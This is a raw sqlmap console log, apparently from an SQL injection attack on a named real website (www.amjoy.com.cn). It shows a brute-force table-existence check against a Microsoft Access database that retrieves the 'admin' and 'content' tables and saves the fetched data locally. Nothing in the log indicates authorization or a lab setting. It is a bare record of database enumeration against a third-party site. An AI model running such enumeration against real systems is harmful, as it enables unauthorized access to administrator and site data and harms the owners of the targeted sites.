 SQLMAP
do you want to use common table existence check? [Y/n/q] Y
[21:02:51] [INFO] checking table existence using items from 'E:\Python27\YuShen\
txt\common-tables.txt'
[21:02:51] [INFO] adding words used on web page to the check list
[21:02:51] [INFO] starting 10 threads
[21:02:54] [INFO] retrieved: admin
[21:03:42] [INFO] tried 914/3144 items (29%)
[21:03:42] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[21:03:42] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[21:04:22] [INFO] retrieved: content
Database: Microsoft_Access_masterdb
[2 tables]
+---------+
¦ admin   ¦
¦ content ¦
+---------+
[21:06:03] [INFO] fetched data logged to text files under 'E:\Python27\YuShen\ou
tput\www.amjoy.com.cn'
[*] shutting down at 21:06:03
E:\Python27\YuShen>_